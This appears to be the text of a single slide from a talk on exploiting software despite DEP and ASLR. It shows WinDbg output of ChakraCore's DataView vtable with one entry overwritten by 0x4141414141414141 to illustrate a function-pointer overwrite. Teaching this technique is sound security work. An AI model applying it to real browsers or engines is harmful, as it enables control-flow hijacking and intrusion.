 A Post-DEP-and-ASLR World
• Overwriting a function pointer
Command
0:000> dps chakracore!Js::DataView::`vftable'
00007ffd`27d16c08  00007ffd`27872390 chakracore!DListBase<Memory::ArenaData * __ptr64,FakeCount>::~DListBase<Memory::ArenaData *
00007ffd`27d16c10  00007ffd`27872390 chakracore!DListBase<Memory::ArenaData * __ptr64,FakeCount>::~DListBase<Memory::ArenaData *
00007ffd`27d16c18  00007ffd`27a7d9f0 chakracore!FinalizableObject::Mark
00007ffd`27d16c20  00007ffd`27872390 chakracore!DListBase<Memory::ArenaData * __ptr64,FakeCount>::~DListBase<Memory::ArenaData *
00007ffd`27d16c28  00007ffd`27872390 chakracore!DListBase<Memory::ArenaData * __ptr64,FakeCount>::~DListBase<Memory::ArenaData *
00007ffd`27d16c30  00007ffd`27872390 chakracore!DListBase<Memory::ArenaData * __ptr64,FakeCount>::~DListBase<Memory::ArenaData *
00007ffd`27d16c38  00007ffd`279cd6d0 chakracore!Js::DynamicTypeHandler::AllPropertiesAreEnumerable
00007ffd`27d16c40  00007ffd`27bdc0d0 chakracore!Js::DynamicObject::GetPropertyId
00007ffd`27d173e8  00007ffd`2793ac60 chakracore!Js::DynamicObject::GetItemQuery
00007ffd`27d173f0  00007ffd`2793abf0 chakracore!Js::DynamicObject::GetItemSetter
00007ffd`27d173f8  41414141`41414141
00007ffd`27d17400  00007ffd`27bdbf30 chakracore!Js::DynamicObject::DeleteItem
Track 1a